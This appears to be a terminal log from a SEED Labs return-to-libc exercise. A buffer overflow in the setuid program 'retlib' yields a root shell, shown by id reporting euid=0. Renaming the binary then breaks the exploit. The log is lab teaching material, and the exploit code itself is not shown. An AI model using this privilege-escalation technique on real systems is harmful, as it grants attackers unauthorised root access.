 [11/07/23]seed@seed-VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcdc0
Input size: 300
Address of buffer[] inside bof():  0xffffcd90
Frame Pointer value inside bof():  0xffffcda8
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cd
re),137(docker)
#
[11/07/23]seed@seed-VM:~/.../Labsetup$ mv retlib newretlib
[11/07/23]seed@seed-VM:~/.../Labsetup$ ls -l
total 84
-rw-rw-r-- 1 seed seed   300 Nov  7 20:35 badfile
-rwxrwxr-x 1 seed seed   579 Nov  7 20:33 exploit.py
-rw-rw-r-- 1 seed seed   296 Nov  7 20:22 Makefile
-rwsr-xr-x 1 root seed 15788 Nov  7 20:22 newretlib
-rw-rw-r-- 1 seed seed    11 Nov  7 20:24 peda-session-retlib_dbg.txt
-rw-rw-r-- 1 seed seed    12 Nov  7 18:37 peda-session-retlib.txt
-rwxrwxr-x 1 seed seed 18128 Nov  7 18:39 prtenv
-rw-rw-r-- 1 seed seed   145 Nov  3 21:18 prtenv.c
-rw-rw-r-- 1 seed seed   994 Dec 28  2020 retlib.c
-rwxrwxr-x 1 seed seed 18552 Nov  7 20:22 retlib_dbg
[11/07/23]seed@seed-VM:~/.../Labsetup$ ./newretlib
Address of input[] inside main():  0xffffcdb0
Input size: 300
Address of buffer[] inside bof():  0xffffcd80
Frame Pointer value inside bof():  0xffffcd98
zsh:1: command not found: h
[11/07/23]seed@seed-VM:~/.../Labsetup$